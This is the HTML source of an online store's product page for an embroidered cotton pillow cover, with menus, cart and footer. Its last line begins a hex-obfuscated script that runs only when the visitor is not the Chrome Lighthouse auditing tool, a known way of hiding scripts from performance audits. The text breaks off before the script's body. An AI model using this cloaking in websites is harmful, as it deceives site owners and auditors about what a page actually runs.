<body class="page-product layout-gray  boxed  fly_to_cart ajax_cart    ">

<!-- Loader -->
<div id="loader-wrapper">
    <div class="cube-wrapper">
        <div class="cube-folding">
            <span class="leaf1"></span>
            <span class="leaf2"></span>
            <span class="leaf3"></span>
            <span class="leaf4"></span>
        </div>
    </div>
</div>
<!-- /Loader -->

    
        <div class="fixed-btns">	
	<!-- Back To Top -->
	<a href="#" class="top-fixed-btn back-to-top"><i class="icon icon-arrow-up"></i></a>
	<!-- /Back To Top -->			
</div>
        <div id="wrapper">
            <div class="page-wrapper">
                <div id="shopify-section-header" class="shopify-section">


<header class="page-header fullboxed variant-5 sticky always stickydark">
<div class="navbar">
        <div class="container">
            <!-- Menu Toggle -->
            <div class="menu-toggle"><a href="#" class="mobilemenu-toggle"><i class="icon icon-menu"></i></a></div>
            <!-- /Menu Toggle -->
            <!-- Header Middle Row -->
            <div class="header-middle-row">
                <div class="header-middle-left">
                    <div class="header-custom-text">
                        <div>
                            
                            
                        </div>
                        <div><p>📧 <a style="font-size: 1em;" href="mailto:kashmirhandcrafts@gmail.com">kashmirhandcrafts@gmail.com</a></p>
<p class="header2">✆+1-617-236-7001</p></div>
                    </div>
                </div>
                <div class="header-middle-center">
                    <div class="header-logo">
                        
    <a href="https://kashmirdesigns.com" title="Logo">      
      	           
            <img src="//kashmirdesigns.com/cdn/shop/files/logo_663a5756-e4e0-4a69-a5f8-dfd7f5ca79b1.png?v=1614292869" alt='Kashmir Designs'/>
              
       
        
        <img src="//kashmirdesigns.com/cdn/shop/files/sticky_logo.png?v=1613556565" class="sticky-logo"  alt='Kashmir Designs' />
        
    </a>


                    </div>
                </div>
                <div class="header-middle-right">
                    <!-- Header Cart -->
                    
<div class="header-link dropdown-link header-cart variant-1">
    <a href="/cart">
        <i class="icon icon-cart"></i>
        <span class="badge">0</span>
        
    </a>
    <div class="dropdown-container right">
        <div class="block-minicart">
            <div id="minicart-content-wrapper">
                <div class="block-title">

                    
                        <span class="empty">You have no items in your shopping cart.</span>
                    

                </div>
                <a class="btn-minicart-close"><i class="icon icon-close"></i></a>
                <div  style="display: none"  class="block-content">
                    <div class="minicart-items-wrapper overflowed">
                        <ol id="mini-cart" class="minicart-items">
                            
                        </ol>
                    </div>
                    <div class="subtotal">
                        <span class="label">
                            <span>Subtotal</span>
                        </span>

                        <div class="amount price-container">
                            <span class="price-wrapper"><span class="price">$0.00</span></span>
                            
                        </div>
                    </div>
                    <div class="actions">
                        <div class="secondary">
                            <a href="/cart" class="btn btn-alt">
                                <i class="icon icon-cart"></i><span>View and edit cart</span>
                            </a>
                        </div>
                        <div class="primary">
                            <a class="btn" href="/checkout">
                                <i class="icon icon-external-link"></i><span>Go to Checkout</span>
                            </a>
                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>

                    <!-- /Header Cart -->
                    <!-- Header Links -->
                    <div class="header-links">
                        

                        <!-- Header Currency -->
<div class="header-link header-select dropdown-link header-currency" style="display:none">


<a href="#" class="selected-currency">USD</a>
<ul class="dropdown-container">
    

        
        <li class="USD"><a href="#"  data-value="USD">$ USD</a></li>

    

        
        <li class="GBP"><a href="#"  data-value="GBP">£ GBP</a></li>

    

        
        <li class="EUR"><a href="#"  data-value="EUR">€ EUR</a></li>

    
</ul>
</div>
<!-- /Header Currency -->
                        
    <!-- Header Account -->
    <div class="header-link dropdown-link header-account">
        
            <a><i class="icon icon-user"></i></a>
            <div class="dropdown-container right">
                <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
                <div class="title">Registered Customers</div>
                <div class="top-text">If you have an account with us, please log in.</div>
                <!-- form -->
                <input type="email" class="form-control" name="customer[email]" placeholder="Email*">
                <input type="password" class="form-control" name="customer[password]" placeholder="Password*">
                <button type="submit" class="btn">Sign In</button>
                <!-- /form -->
                <div class="title">OR</div>
                <div class="bottom-text"><a href="/account/register" id="customer_register_link">Create account</a></div>
                </form>
            </div>
        
    </div>
    <!-- /Header Account -->

                    </div>
                    <!-- /Header Links -->
                </div>
            </div>
            <!-- /Header Middle Row -->
            <!-- Header Search -->
            
<div class="header-link header-search header-search">
    <div class="exp-search">
        <form  action="/search">
            <input name="q" class="exp-search-input " placeholder="Search here ..." type="text" value="">
            <input class="exp-search-submit" type="submit" value="">
            <span class="exp-icon-search"><i class="icon icon-magnify"></i></span>
            <span class="exp-search-close"><i class="icon icon-close"></i></span>
        </form>
    </div>
</div>

            <!-- /Header Search -->
        </div>
        <div class="menu-wrapper">
            <div class="container">
                <div class="mobilemenu dblclick">
    <div class="mobilemenu-header">
        <div class="title">MENU</div>
        <a href="#" class="mobilemenu-toggle"></a>
    </div>
    <div class="mobilemenu-content">
        <ul class="nav">
            
                
                    
                        <li>
                            
                            <a href="/" title=""><i class="icon icon-home"></i></a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/silk-modern-1" title="">Silk Modern</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/wool-modern-1" title="">Wool Modern</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/artist-pillows" title="">Artist Pillows</a>
                            <span class="arrow"></span>
                                <ul>
                                    
                                        <li >
                                            
                                            <a href="/collections/kandinsky" title="">Kandinsky Pillows</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/karla-gerard-1" title="">Karla Gerard Pillows</a>
                                            
                                                <span class="arrow"></span>
                                                <ul>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/karla-gerard-1" title="">View All Karla Pillows</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/karla-gerard" title="">Karla Wool Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/karla-gerard-silk" title="">Karla Art Silk Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                </ul>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/klimt" title="">Gustav Klimt Pillows</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/view-all-gockel-pillows" title="">Alfred Gockel Pillows</a>
                                            
                                                <span class="arrow"></span>
                                                <ul>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/view-all-gockel-pillows" title="">View All Gockel Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/gockel-wool-pillows" title="">Gockel Wool Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/gockel-silk-pillows" title="">Gockel Silk Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                </ul>
                                            
                                        </li>
                                    
                                </ul>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/tribal" title="">Tribal</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/contemporary-1" title="">Contemporary</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/floral" title="">Floral</a>
                            <span class="arrow"></span>
                                <ul>
                                    
                                        <li >
                                            
                                            <a href="/collections/applique" title="">Cotton</a>
                                            
                                        </li>
                                    
                                </ul>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/cat-pillows" title="">Cat</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/lumbar" title="">Lumbar</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/all-shawls-stoles" title="">Embroidered Kashmir Shawls</a>
                            <span class="arrow"></span>
                                <ul>
                                    
                                        <li >
                                            
                                            <a href="/collections/hookwork-kashmir-shawls" title="">Embroidered Kashmir Shawls / Stoles</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/embroidered-jamawar-shawls" title="">Embroidered Jamawar Shawls</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/pure-pashmina-shawls" title="">Antelope Pashmina Shawls</a>
                                            
                                        </li>
                                    
                                </ul>
                            
                        </li>
                    
                
            
        </ul>
    </div>
</div>
                
    
        <div class="megamenu  center fadein blackout">
            <ul class="nav">
                
                <li class="simple-dropdown">
                    
                    <a href="/" title=""><i class="icon icon-home"></i></a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/silk-modern-1" title="">Silk Modern</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/wool-modern-1" title="">Wool Modern</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/artist-pillows" title="">Artist Pillows</a>
                    
                        <div class="sub-menu">
                            <ul class="category-links">
                                
                                    <li>
                                        
                                        <a href="/collections/kandinsky" title="">Kandinsky Pillows</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/karla-gerard-1" title="">Karla Gerard Pillows</a>
                                        
                                            <ul class="sub-level">
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/karla-gerard-1" title="">View All Karla Pillows</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/karla-gerard" title="">Karla Wool Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/karla-gerard-silk" title="">Karla Art Silk Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                            </ul>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/klimt" title="">Gustav Klimt Pillows</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/view-all-gockel-pillows" title="">Alfred Gockel Pillows</a>
                                        
                                            <ul class="sub-level">
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/view-all-gockel-pillows" title="">View All Gockel Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/gockel-wool-pillows" title="">Gockel Wool Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/gockel-silk-pillows" title="">Gockel Silk Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                            </ul>
                                        
                                    </li>
                                
                            </ul>
                        </div>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/tribal" title="">Tribal</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/contemporary-1" title="">Contemporary</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/floral" title="">Floral</a>
                    
                        <div class="sub-menu">
                            <ul class="category-links">
                                
                                    <li>
                                        
                                        <a href="/collections/applique" title="">Cotton</a>
                                        
                                    </li>
                                
                            </ul>
                        </div>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/cat-pillows" title="">Cat</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/lumbar" title="">Lumbar</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/all-shawls-stoles" title="">Embroidered Kashmir Shawls</a>
                    
                        <div class="sub-menu">
                            <ul class="category-links">
                                
                                    <li>
                                        
                                        <a href="/collections/hookwork-kashmir-shawls" title="">Embroidered Kashmir Shawls / Stoles</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/embroidered-jamawar-shawls" title="">Embroidered Jamawar Shawls</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/pure-pashmina-shawls" title="">Antelope Pashmina Shawls</a>
                                        
                                    </li>
                                
                            </ul>
                        </div>
                    
                </li>
                
            </ul>
        </div>
    

            </div>
        </div>
    </div>
</header>
</div>
                <main class="page-main">
                    
<div class="block">
  <div class="container">
    <ul class="breadcrumbs">
      <li><a href="/"  title="Back to the frontpage"><i class="icon icon-home"></i></a></li>
   <li>
  
    
      /
      
        
        <a href="/collections/applique" title="">Cotton</a>
      
    



  

   </li>
      
        
    
    
    
    
    
    
    
    
    <li class="product-nav">
        <i class="icon icon-angle-left"></i>
        <a href="/collections/applique/products/jacobian-green-floral-design-decorative-cotton-pillow-cover-embroidered-18x18" class="product-nav-prev">prev product
            <span class="product-nav-preview">
            <span class="image">
              <img src="//kashmirdesigns.com/cdn/shop/products/e7d71609cb713a49732d01ea5f864145_compact.jpg?v=1571941678" alt="Jacobian Green Floral Design Decorative Cotton Pillow Cover Embroidered 18"x18"">
              <span class="price"> $49.00</span></span>
              <span class="name">Jacobian Green Floral Design Decorative Cotton Pillow Cover Embroidered 18"x18"</span>
            </span>
        </a>
        /
        <a href="/collections/applique/products/vienna-mint-floral-design-decorative-cotton-pillow-cover-embroidered-18x18" class="product-nav-next">next product
            <span class="product-nav-preview">
                <span class="image">
                    <img src="//kashmirdesigns.com/cdn/shop/products/8440d404375db6070249f64a79a65652_compact.jpg?v=1579511164" alt="Vienna Mint Floral Design Decorative Cotton Pillow Cover Embroidered 18"x18"">
                    <span class="price">$49.00</span>
                </span>
                <span class="name">Vienna Mint Floral Design Decorative Cotton Pillow Cover Embroidered 18"x18"</span>
            </span>
        </a>
        <i class="icon icon-angle-right"></i>
    </li>

      
    </ul>
  </div>
</div>




                    











<div itemscope itemtype="http://schema.org/Product">
    <meta itemprop="url" content="https://kashmirdesigns.com/products/vienna-rose-floral-design-decorative-cotton-pillow-cover-embroidered-18x18">
    <meta itemprop="image" content="//kashmirdesigns.com/cdn/shop/products/1a0075c33c397691a639d95f5857c9c3_grande.jpg?v=1579511165">
    



<div class="block product-block">
    <div class="container">
        <div class="row">
            <div class="col-sm-5 col-md-6">
                <!-- Product Gallery -->
                <!-- Product Gallery -->
                <div class="main-image id_316227911710">
                    
                    <a href="//kashmirdesigns.com/cdn/shop/products/1a0075c33c397691a639d95f5857c9c3_1024x1024.jpg?v=1579511165" class="zoom-link">
                      <img src="//kashmirdesigns.com/cdn/shop/products/1a0075c33c397691a639d95f5857c9c3_1024x1024.jpg?v=1579511165" alt="Vienna Rose Floral Design Decorative Cotton Pillow Cover Embroidered 18&quot;x18&quot; - KashmirDesigns" class="zoom">
                    </a>
                      <div class="dblclick-text"><span>Click Image to open expanded view</span></div>                   
                </div>
                
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/1a0075c33c397691a639d95f5857c9c3_1024x1024.jpg?v=1579511165" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/4839b962e30856d169787e55990d7a6a_1024x1024.jpg?v=1579511165" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/ec38eb3fac0e70fa03056cfb1b7020c1_1024x1024.jpg?v=1579511165" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/009841c16625c609422fc36b722ecc43_1024x1024.jpg?v=1579511165" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/8c291d0089e65c99ce3c03434d2bddb7_1024x1024.jpg?v=1579511165" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/f66fb9020005ba659b082be1b06b1d27_1024x1024.jpg?v=1579511165" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/9443b302663b83d01a5cd20f3b1505f1_1024x1024.jpg?v=1579511165" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/864359b9b4a3ad673f76e201dbdcb7d4_33dce038-1b43-4193-a2b3-6cf1c1d27742_1024x1024.jpg?v=1579511165" style="display: none" />
                    
                    <div class="product-previews-wrapper">
                        <div class="slider product-previews-carousel" id="previewsGallery">
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/1a0075c33c397691a639d95f5857c9c3_1024x1024.jpg?v=1579511165" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/1a0075c33c397691a639d95f5857c9c3_1024x1024.jpg?v=1579511165">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/1a0075c33c397691a639d95f5857c9c3_medium.jpg?v=1579511165" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/4839b962e30856d169787e55990d7a6a_1024x1024.jpg?v=1579511165" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/4839b962e30856d169787e55990d7a6a_1024x1024.jpg?v=1579511165">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/4839b962e30856d169787e55990d7a6a_medium.jpg?v=1579511165" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/ec38eb3fac0e70fa03056cfb1b7020c1_1024x1024.jpg?v=1579511165" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/ec38eb3fac0e70fa03056cfb1b7020c1_1024x1024.jpg?v=1579511165">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/ec38eb3fac0e70fa03056cfb1b7020c1_medium.jpg?v=1579511165" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/009841c16625c609422fc36b722ecc43_1024x1024.jpg?v=1579511165" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/009841c16625c609422fc36b722ecc43_1024x1024.jpg?v=1579511165">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/009841c16625c609422fc36b722ecc43_medium.jpg?v=1579511165" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/8c291d0089e65c99ce3c03434d2bddb7_1024x1024.jpg?v=1579511165" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/8c291d0089e65c99ce3c03434d2bddb7_1024x1024.jpg?v=1579511165">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/8c291d0089e65c99ce3c03434d2bddb7_medium.jpg?v=1579511165" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/f66fb9020005ba659b082be1b06b1d27_1024x1024.jpg?v=1579511165" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/f66fb9020005ba659b082be1b06b1d27_1024x1024.jpg?v=1579511165">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/f66fb9020005ba659b082be1b06b1d27_medium.jpg?v=1579511165" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/9443b302663b83d01a5cd20f3b1505f1_1024x1024.jpg?v=1579511165" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/9443b302663b83d01a5cd20f3b1505f1_1024x1024.jpg?v=1579511165">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/9443b302663b83d01a5cd20f3b1505f1_medium.jpg?v=1579511165" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/864359b9b4a3ad673f76e201dbdcb7d4_33dce038-1b43-4193-a2b3-6cf1c1d27742_1024x1024.jpg?v=1579511165" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/864359b9b4a3ad673f76e201dbdcb7d4_33dce038-1b43-4193-a2b3-6cf1c1d27742_1024x1024.jpg?v=1579511165">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/864359b9b4a3ad673f76e201dbdcb7d4_33dce038-1b43-4193-a2b3-6cf1c1d27742_medium.jpg?v=1579511165" alt="" />
                                </a>
                            
                        </div>
                    </div>
                
                <!-- /Product Gallery -->
                <!-- /Product Gallery -->
               <div class="related_products desktop-only">
                
                  

                  

                  
                 
                      <div class="title"><h2>More from this collection</h2></div>
                      <div class="products-grid three-in-row product-variant-5 product-items min-2">
                        
                      
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                        
                      
                      </div>
                    
                  

              </div>
            </div>
            <div class="col-sm-7 col-md-6">
                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    
                    <meta itemprop="priceCurrency" content="USD">
                    <link itemprop="availability" href="http://schema.org/OutOfStock">
                    <div class="product-info-block classic">
                        <div class="product-info-top">
                            
                            <div class="product-sku">SKU: <span>4C18TS05</span></div>
                            

                            
                                <div class="rating">
                                    <span class="shopify-product-reviews-badge" data-id="316227911710"></span>
                                </div>
                            
                        </div>
                        <div class="product-name-wrapper">
                            <h1 itemprop="name" class="product-name">Vienna Rose Floral Design Decorative Cotton Pillow Cover Embroidered 18"x18"</h1>
                            <div class="product-labels">
                                <span class="product-label sale">Sale</span>
                                
                                
                                
                            </div>
                        </div>
                        
                        
                      
                       
                      
                        
                            
                                
                            
                        
                        
                        <form method="post" action="/cart/add" id="product_form_316227911710" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                            <div class="product-options id_316227911710 swatches ">
    <input type="hidden" name="id" value="4643653877790">
    


    <script>
        var product_options_316227911710 = [];
        
        
        
        
        
        
        


        
        
        
    </script>
    



</div>

<script>
    
</script>
                            
                       <input type="hidden" name="product-id" value="316227911710" /></form>
                      
                      <div class="content_short">
                       
                                    <p>This decorative pillow cover with beautiful floral embroidery design is made of organic slub cotton and embroidery done in silk.The base fabric is extremely soft and has nice weight to it and the beautiful floral embroidery work is done in refreshing colors and royal floral designs. This is world-class workmanship created to enhance your world with dynamic color and motif. This floral pillow cover offers a dramatic accent to any room.  Whether this throw pillow cover is used in garden, patio, or in a room, on a sofa, chair or chaise, this all natural fiber, embroidered pillow cover is soft, practical and durable.</p>
<ul>
<li>Composition: 100% Cotton</li>
<li>Size: 18" x 18" (45cms x 45cms) Approx.</li>
<li>Pillow Insert not Included (Only Cover is on Sale)</li>
<li>Hand embroidered in Village Cottage Units</li>
<li>Backing: See the Last Picture</li>
</ul>
<p>View additional pictures to see the intricate design done in highly stylized beautiful patterns and superb craftsmanship unparalleled in the whole world.</p>
<p>This abstract decorative pillow cover could grace the cabin of your boat or the chair in your solarium and yet be equally as comfortable in your den. The eye-popping color and pattern of this modern throw pillow is just what the designer ordered to create a fiery focal point in your decor. Perfect wherever you need a splash of color, this artwork pillow creation is as durable as it is beautiful. Easy to care for, this cushion cover could spark up an old throw pillow or grace a new pillow form.</p>
                                
                      </div>
                    </div>
                </div>
            </div>
       <div class="col-sm-5 col-md-6">   
          <div class="related_products mobile-only">
                
                  

                  

                  
                 
                      <div class="title"><h2>More from this collection</h2></div>
                      <div class="products-grid three-in-row product-variant-5 product-items min-2">
                        
                      
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                        
                      
                      </div>
                    
                  

              </div>
            </div>
          </div>
            
        </div>
    </div>
</div>
<script type="text/javascript">
  $(document).ready(function(){
  $('.slider').not('.slick-initialized').slick({
      dots: false,
      slidesPerRow: 6,
      rows: 12
  });
});
</script>
    <div class="block">
    <div class="container">
        <div class="tabaccordion">
            <!-- Nav tabs -->
            <ul class="nav-tabs product-tab left-tabs" role="tablist">
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                
            </ul>
            <!-- Tab panes -->
            <div class="tab-content">
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
            </div>
        </div>
    </div>
</div>
</div>


                </main>
                
                <div id="shopify-section-footer" class="shopify-section">

<footer class="page-footer variant4 fullboxed  mt-5 home-mt-0">
    <div class="container">
    <div class="footer-top bg"  data-bg="//kashmirdesigns.com/cdn/shop/files/footer_bg_parallax.jpg?v=1614292868">
        <div class="container">
            <div class="row">
                <div class="col-md-6">
                    <!-- newsletter -->
                    <div class="newsletter variant3">
                        <div class="footer-logo">
                            
    <a href="https://kashmirdesigns.com" title="Kashmir Designs">
        
            <img src="//kashmirdesigns.com/cdn/shop/files/footer_logo.png?v=1614292868" alt='Kashmir Designs' srcset="//kashmirdesigns.com/cdn/shop/files/footer_logo.png?v=1614292868 1x, //kashmirdesigns.com/cdn/shop/files/footer_logo@2x.png?v=1614292868 2x"/>
        
    </a>

                        </div>
                        <div>
                            
                        </div>
                    <!-- /newsletter -->
                    </div>
                 </div>
                
                
            </div>
        </div>
    </div>
    <div class="footer-middle">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>INFORMATION</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content"><ul class="marker-list">
<li><a href="https://kashmirdesigns.com/pages/about-us">About Us</a></li>
<li><a href="https://kashmirdesigns.com/pages/shipping-returns">Shipping & Returns
</a></li>
<li><a href="https://kashmirdesigns.com/pages/faq">FAQ</a></li>
<li><a href="https://kashmirdesigns.com/pages/order-track">Order Track
</a></li>
<li><a href="https://kashmirdesigns.com/pages/contact">Contact</a></li>
</ul></div>
                    </div>
                </div>
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>Shop savvy</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content"><ul class="marker-list"><li><a href="https://kashmirdesigns.com/blogs/blog">Blog</a></li></ul></div>
                    </div>
                </div>
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>Info & Policies</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content"><ul class="marker-list"><li><a href="https://kashmirdesigns.com/pages/info-policies">Info & Policies
</a></li></ul></div>
                    </div>
                </div>
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>CONTACT US</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content">
<ul class="simple-list">
<li>
<i class="icon icon-phone"></i>+1 (617)-236-7001</li>
<li>
<i class="icon icon-close-envelope"></i><a href="mailto:kashmirhandcrafts@gmail.com">kashmirhandcrafts@gmail.com</a>
</li>
<li>
</li>
</ul>
</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-bot">
        <div class="container">
            <div class="row">
                <div class=" col-md-12 col-lg-12">
                    <div class="footer-copyright text-center"> &copy; 2018 Kashmir. All Rights Reserved. </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>
</footer>
</div>
                
            </div>
        </div>
    
  <script>if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 
